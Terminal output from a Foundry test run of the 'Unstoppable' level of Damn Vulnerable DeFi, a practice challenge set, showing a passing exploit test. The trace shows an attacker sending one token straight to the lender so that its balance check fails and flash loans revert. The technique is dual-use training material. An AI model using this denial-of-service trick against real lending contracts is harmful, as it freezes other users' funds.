 ┌──(kali㉿kali)-[~/Desktop/damn-defi/damn-vulnerable-defi-foundry]
└─$ forge test --match-contract Unstoppable -vvvv
[⠑] Compiling...
No files changed, compilation skipped

Running 1 test for test/Levels/unstoppable/Unstoppable.t.sol:Unstoppable
[PASS] testExploit() (gas: 48050)
Logs:
  🧨 Let's see if you can break it... 🧨

🎉 Congratulations, you can go to the next level! 🎉

Traces:
  [48050] Unstoppable::testExploit()
    ├─ [0] VM::prank(Attacker: [0x9aF2E2B7e57c1CD7C68C5C3796d8ea67e0018dB7])
    │   └─ ← ()
    ├─ [12738] DVT::transfer(Unstoppable Lender: [0xF62849F9A0B5Bf2913b396098F7c7019b51A820a], 1)
    │   ├─ emit Transfer(from: Attacker: [0x9aF2E2B7e57c1CD7C68C5C3796d8ea67e0018dB7], to: Unstoppable Lender: [0xF62849F9A0B5Bf2913b396098F7c7019b51A820a], value: 1)
    │   └─ ← true
    ├─ [0] VM::expectRevert(AssertionViolated())
    │   └─ ← ()
    ├─ [0] VM::startPrank(User: [0x2f66c75A001Ba71ccb135934F48d844b46454543])
    │   └─ ← ()
    ├─ [11577] Receiver Unstoppable::executeFlashLoan(10)
    │   ├─ [8443] Unstoppable Lender::flashLoan(10)
    │   │   ├─ [562] DVT::balanceOf(Unstoppable Lender: [0xF62849F9A0B5Bf2913b396098F7c7019b51A820a]) [staticcall]
    │   │   │   └─ ← 1000000000000000000000001
    │   │   └─ ← "AssertionViolated()"
    │   └─ ← "AssertionViolated()"
    ├─ [0] VM::stopPrank()
    │   └─ ← ()
    ├─ [0] console::log(
🎉 Congratulations, you can go to the next level! 🎉) [staticcall]
    │   └─ ← ()
    └─ ← ()

Test result: ok. 1 passed; 0 failed; finished in 69.27ms